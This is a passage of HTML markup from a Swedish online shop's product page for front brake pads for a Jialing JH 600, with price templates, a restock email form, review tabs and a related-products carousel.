            <div class="final-price inline-block text-3xl" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                                <span id="product-price-69997"
                      class="price-wrapper title-font font-medium text-3xl text-red-darker">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">345,00 kr</span>                    </span>
                </span>
                <meta itemprop="price" content="345">
                <meta itemprop="priceCurrency"
                      content="SEK">
            </div>
                                </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block text-3xl">
                        <span id="product-price-69997"
                  class="price-wrapper title-font font-medium text-3xl text-red-darker">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex lg:mx-4 text-2xl lg:text-3xl">
            <span id="product-price-69997"
                  class="price-wrapper title-font font-regular line-through text-secondary-lighter">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    </div>

<!--<span>-->
<!--    --><!--        --><!-- --><!--    --><!--        --><!--    --><!--</span>-->
        <div class="mt-4">
                    </div>
    </div>

    

    <div class="flex sm:flex-row my-4 flex-wrap">
            <div class="text-right mr-2">
                    <p class="flex items-center justify-end align-middle gap-x-2 unavailable stock"
               title="Tillg&#xE4;nglighet">
                <span class="w-3 h-3 bg-red-500 rounded-full shrink-0"></span>
                <span>Slut i lager</span>
            </p>
            </div>
                <div class="w-full mt-2"></div>
            </div>

    <div class="mt-8 mb-6 flex justify-between items-center gap-2">
        
        
        <div class="w-10">
            

<button x-data="initCompareOnProductView()"
        @click.prevent="addToCompare(69997)"
        title="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse"
        aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse"
        id="add-to-compare"
        class="rounded-full w-10 h-10 bg-gray-200 p-0 border-0 inline-flex items-center
            justify-center text-gray-500 hover:text-yellow-500 ml-2"
        data-addto="compare"
>
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>
</button>
        </div>
    </div>


    <div class="border-t  border-gray-300 pt-6 mt-6">
    
    <!-- Placement v2 -->
    <klarna-placement
            data-key="credit-promotion-small"
            data-locale="sv-SE"
            data-purchase-amount="34500"
    ></klarna-placement>
    <!-- end Placement -->
</div>

    
    
    
    
<div id="swebike-productalert-stock-form" class="bg-gray-100 rounded-md p-4 my-6 stock">
    <form class="form contact"
          action="https://dinhoj.se/swebikeproductalert/add/stock/"
          id="swebike-productalert-stock"
          method="post"
          data-hasrequired="* Obligatoriska fält">
        <input type="hidden" name="product_id" id="product_id" value="69997"/>
        <input type="hidden" name="hideit" id="hideit" value=""/>
        <input type="hidden" name="form_key" value="ACLNYUqWu56E3QuM" />

        <div class="mb-2 font-semibold">Meddela mig när denna produkten är åter i lager</div>
        <div class="flex flex-col lg:flex-row lg:items-center lg:justify-between">
            <input name="email"
                   type="email"
                   id="email" title="E-post"
                   class="grow mb-3 lg:mb-0 lg:mr-4 form-input"
                   placeholder="E-post"
                   required />
            <button class="btn justify-center lg:justify-start"
                    type="submit"
                    title="Meddela mig!"
                    id="custom_btn">
                Meddela mig!            </button>
        </div>
    </form>
</div>

    
    
</div>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom flex flex-col flex-no-wrap">
                </div>
</section>

<section class="short-description border-t border-gray-300">
    <h2 class="pt-5 mb-4 text-xl font-bold">Snabbfakta</h2>
    Mått: måttbild</section>


<div class="tabs-container" x-data="{ activeTab: 4 }">
    <!-- Tab Buttons / Accordion Headers -->
    <div class="responsive-tabs tab-buttons flex flex-col lg:flex-row border-b mobile-block">
                <button
                :class="{'active top-[1px]': activeTab === 4}"
                @click="activeTab === 4 ? activeTab = null : activeTab = 4"
                class="tab-btn w-full flex justify-between items-center py-4 font-bold bg-white lg:w-auto lg:mr-2 lg:py-2 lg:px-4 lg:border-t lg:border-x lg:bg-gray-100 lg:border-gray-300 lg:rounded-t-lg"
        >
            <span id='js-lipscore-qa-tab'>
    Frågor och svar<span id='js-lipscore-question-tab-count' style='display: none;'>&nbsp;(<span class='lipscore-question-count' data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></span>)</span>
</span>
            <span :class="{'hidden': activeTab !== 4}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow4" role="img">
  <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"/>
<title>chevron-up</title></svg>
            </span>
            <span :class="{'hidden': activeTab === 4}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow4" role="img">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>chevron-down</title></svg>
            </span>
        </button>
        <div x-show="activeTab === 4" class="lg:hidden p-4 border-t">
            <div style="display: none !important;">Frågor och svar</div>
    <div id="lipscore-question-post" data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></div>
    <div id="lipscore-question-list" data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></div>
        </div>
                <button
                :class="{'active top-[1px]': activeTab === 6}"
                @click="activeTab === 6 ? activeTab = null : activeTab = 6"
                class="tab-btn w-full flex justify-between items-center py-4 font-bold bg-white lg:w-auto lg:mr-2 lg:py-2 lg:px-4 lg:border-t lg:border-x lg:bg-gray-100 lg:border-gray-300 lg:rounded-t-lg"
        >
            <span id='js-lipscore-reviews-tab'>
    Recensioner<span id='js-lipscore-reviews-tab-count' style='display: none;'>&nbsp;(<span class='lipscore-review-count' data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></span>)</span>
</span>

            <span :class="{'hidden': activeTab !== 6}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow6" role="img">
  <path fill-rule="evenodd" d="M14.707 12.707a1 1 0 01-1.414 0L10 9.414l-3.293 3.293a1 1 0 01-1.414-1.414l4-4a1 1 0 011.414 0l4 4a1 1 0 010 1.414z" clip-rule="evenodd"/>
<title>chevron-up</title></svg>
            </span>
            <span :class="{'hidden': activeTab === 6}">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-6 h-6 duration-300 transform-gpu lg:hidden" x-ref="arrow6" role="img">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>chevron-down</title></svg>
            </span>
        </button>
        <div x-show="activeTab === 6" class="lg:hidden p-4 border-t">
            <div style="display: none !important;">Recensioner</div>
    <div id="lipscore-review-post" data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></div>
    <div id="lipscore-review-list" data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></div>
        </div>
            </div>

    <!-- Tab Content for larger screens -->
    <div class="tab-content hidden lg:block desktop-block">
                <div x-show="activeTab === 4" class="p-4">
            <div style="display: none !important;">Frågor och svar</div>
    <div id="lipscore-question-post" data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></div>
    <div id="lipscore-question-list" data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></div>
        </div>
                <div x-show="activeTab === 6" class="p-4">
            <div style="display: none !important;">Recensioner</div>
    <div id="lipscore-review-post" data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></div>
    <div id="lipscore-review-list" data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750"></div>
        </div>
            </div>
</div>



<div class="product-slider related-product-slider">
    <div>
        <style>
    .swiper-pagination-horizontal.am-swiper-pagination-69715331b01dd.swiper-pagination-bullets .swiper-pagination-bullet {
        margin: var(--swiper-pagination-bullet-horizontal-gap, 4px);
    }
</style>

<div class="widget w-full my-6 text-gray-700 body-font md:my-8 xl:my-12 "
    x-data="initSwiper_69715331b01dd()"
    x-init="init()"
    role="group"
    aria-roledescription="Carousel"
    aria-label="Carousel&#x20;Relaterade&#x20;produkter&#x20;69715331b01dd"
>
    <template x-if="isLoading">
        <div class="flex flex-row space-x-4">
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                            <div class="flex flex-col product-placeholder animate-pulse
            p-6 bg-white transition-all rounded-md duration-500 ease-in-out
            h-[350px] w-full md:w-1/4 [&:nth-child(n+2)]:max-md:hidden"
     x-transition:enter="transition ease-out duration-100"
     x-transition:enter-start="transform opacity-0 scale-95"
     x-transition:enter-end="transform opacity-100 scale-100"
     x-transition:leave="transition ease-in duration-75"
     x-transition:leave-start="transform opacity-100 scale-100"
     x-transition:leave-end="transform opacity-0 scale-95">
    <div class="flex flex-col flex-1 p-2 items-center justify-center">
        <div class="bg-gray-300 rounded-b w-full h-3 mb-2"></div>

        <div class="bg-gray-300 rounded-t w-32 h-36 rounded-sm"></div>
    </div>
    <div class="flex flex-col mt-4">
        <div class="bg-gray-300 rounded w-full h-6"></div>
        <div class="bg-gray-300 rounded w-full h-6 mt-2"></div>

        <div class="bg-gray-300 rounded w-20 mx-auto h-10 mt-4"></div>
    </div>
</div>
                    </div>
    </template>
            <div class="relative overflow-hidden" x-show="!isLoading">
                        <div class="container flex flex-col items-center pt-6 pb-3 mx-auto mb-6 border-b-2
                    border-gray-300 md:flex-row">
                <h2 class="text-2xl font-medium text-gray-900 title-font">
                    Relaterade produkter                </h2>
            </div>
                        <div class="swiper-container swiper w-full mx-auto overflow-hidden" x-ref="swiperContainer69715331b01dd">
                <div class="swiper-wrapper">
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="1&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/78828/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg&#x20;f&#xF6;r&#x20;Xiaomi&#x20;M365&#x20;_69715331b0e48"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="78828"/>
                        <a href="https://dinhoj.se/bromsbelagg-for-xiaomi-m365-16-250023"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-78828-start.window="$root.classList.add('blur-sm')"
     @update-gallery-78828.window="$root.src = $event.detail"
     @update-gallery-78828-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/1/6/16-250023_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg&#x20;f&#xF6;r&#x20;Xiaomi&#x20;M365"
    title="Bromsbel&#xE4;gg&#x20;f&#xF6;r&#x20;Xiaomi&#x20;M365"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-for-xiaomi-m365-16-250023" >
                    Bromsbelägg för Xiaomi M365                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg för Xiaomi M365" data-ls-product-url="https://dinhoj.se/bromsbelagg-for-xiaomi-m365-16-250023" data-ls-brand="" data-ls-sku="16-250023" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/6/16-250023_1.jpg" data-ls-price="59" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-250023">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__69715331b0e48()"
                 @update-prices-78828.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="78828" data-price-box="product-id-78828">
    <span
    x-data x-id="['product\u002Dprice\u002D78828']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D78828')"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg&#x20;f&#xF6;r&#x20;Xiaomi&#x20;M365">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(78828)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg&#x20;f&#xF6;r&#x20;Xiaomi&#x20;M365"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-78828"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="2&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69738/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg-,&#x20;Aprilia.&#x20;Gilera.&#x20;Piaggio.&#x20;Generic&#x20;KSR.&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;13-.&#x20;PGO&#x20;G-Max&#x20;50&#x20;_69715331bab74"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="69738"/>
                        <a href="https://dinhoj.se/bromsbelagg-aprilia-gilera-piaggio-generic-ksr-yamaha-aerox-50-13-pgo-g-max-50-16-3485"
           class="product photo product-item-photo block mx-auto mb-3 ">
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-69738-start.window="$root.classList.add('blur-sm')"
     @update-gallery-69738.window="$root.src = $event.detail"
     @update-gallery-69738-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/cc5473d5a3dcda6de6658b1b1ca72230/i/o/io-generic-ksr-yamaha-aerox-50-13-pgo-g-max-50-653739071_1.jpg"
        loading="lazy"
        width="240"
    height="300"
    alt="Bromsbel&#xE4;gg-,&#x20;Aprilia.&#x20;Gilera.&#x20;Piaggio.&#x20;Generic&#x20;KSR.&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;13-.&#x20;PGO&#x20;G-Max&#x20;50"
    title="Bromsbel&#xE4;gg-,&#x20;Aprilia.&#x20;Gilera.&#x20;Piaggio.&#x20;Generic&#x20;KSR.&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;13-.&#x20;PGO&#x20;G-Max&#x20;50"
/>
        </a>
        <div class="product-info flex flex-col grow">
                        <div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-center ">
                <a class="product-item-link inline-block text-lg"
                   href="https://dinhoj.se/bromsbelagg-aprilia-gilera-piaggio-generic-ksr-yamaha-aerox-50-13-pgo-g-max-50-16-3485" >
                    Bromsbelägg-, Aprilia. Gilera. Piaggio. Generic KSR. Yamaha Aerox 50 13-. PGO G-Max 50                </a>
            </div>

                            <div class="py-1 mx-auto ">
                        <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Bromsbelägg-, Aprilia. Gilera. Piaggio. Generic KSR. Yamaha Aerox 50 13-. PGO G-Max 50" data-ls-product-url="https://dinhoj.se/bromsbelagg-aprilia-gilera-piaggio-generic-ksr-yamaha-aerox-50-13-pgo-g-max-50-16-3485" data-ls-brand="" data-ls-sku="16-3485" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/i/o/io-generic-ksr-yamaha-aerox-50-13-pgo-g-max-50-653739071_1.jpg" data-ls-price="76" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-3485">
            </div>
        </div>
     </div>
                </div>
            
                                        
            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__69715331bab74()"
                 @update-prices-69738.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="69738" data-price-box="product-id-69738">
    <span
    x-data x-id="['product\u002Dprice\u002D69738']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D69738')"                data-price-amount="76"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">76,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                            <button class="w-auto btn btn-primary justify-center text-sm mr-auto"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg&#x20;Bromsbel&#xE4;gg-,&#x20;Aprilia.&#x20;Gilera.&#x20;Piaggio.&#x20;Generic&#x20;KSR.&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;13-.&#x20;PGO&#x20;G-Max&#x20;50">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="h-6 w-6 border-current inline" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            <span class="ml-2 inline md:ml-0 md:hidden lg:ml-2 lg:inline">
                                Lägg i varukorg                            </span>
                        </button>
                                                                                        <button x-data="initCompareOnProductList()"
                            @click.prevent="addToCompare(69738)"
                            aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Bromsbel&#xE4;gg-,&#x20;Aprilia.&#x20;Gilera.&#x20;Piaggio.&#x20;Generic&#x20;KSR.&#x20;Yamaha&#x20;Aerox&#x20;50&#x20;13-.&#x20;PGO&#x20;G-Max&#x20;50"
                            type="button"
                            class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                    </button>
                                                                                </div>
        </div>
        </form>


<template class="am-preorder-69738"></template>


                        </div>
                                            <div class="swiper-slide flex shrink-0 w-full mr-1 p-1" role="group"
                             aria-label="3&#x20;&#x2F;&#x20;10&#x20;-&#x20;69715331b01dd">
                            <form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/69744/"
      aria-label="Product&#x20;Card&#x20;Form&#x20;for&#x20;Bromsbel&#xE4;gg&#x20;H45mm&#x20;x&#x20;B41mm&#x20;x&#x20;7mm&#x20;_69715331c511f"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col w-full h-full
      "
      >
    <input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />    <input type="hidden" name="product" value="69744"/>
